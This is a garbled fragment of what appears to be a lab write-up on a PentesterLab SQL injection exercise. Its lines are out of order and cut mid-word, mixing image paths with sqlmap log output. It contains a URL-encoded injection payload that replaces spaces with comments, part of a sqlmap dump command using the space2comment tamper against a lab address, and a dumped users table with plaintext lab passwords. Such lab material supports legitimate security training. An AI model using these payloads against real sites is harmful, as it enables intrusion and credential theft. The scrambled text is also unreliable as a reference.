 [15:18:47] [INFO] analyzing table dump for possible password hashes
example3.php?name=root%27%2f%2a%2a%2for%2f%2a%2a%2f1%3D1%2f%2a%2a%2f%23
Database: exercises
Table: users
[4 entries]
ages/blog/pentesterlab/web_for_pentester/sql/web_pentester_lab_sql3_manual.JPG [title
| id | groupid | age | name | passwd |
| 1 | 10 | 10 | admin | admin |
| 2 | 0 | 30 | root | admin21 |
| 3 | 2 | 5 | user1 | secret |
"http://192.168.79.162/sqli/example3.php?name=root" --dump --tamper=space2comment`
| 5 | 5 | 2 | user2 | azerty |
nt.py --- Replaces space character (' ') with comments '/**/'
[15:18:47] [INFO] table 'exercises.users' dumped to CSV file '/root/.sqlmap/output/192.168.79.162/
[15:18:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.79.162'
ages/blog/pentesterlab/web_for_pentester/sql/web_pentester_lab_sql2_sqlmap.JPG [title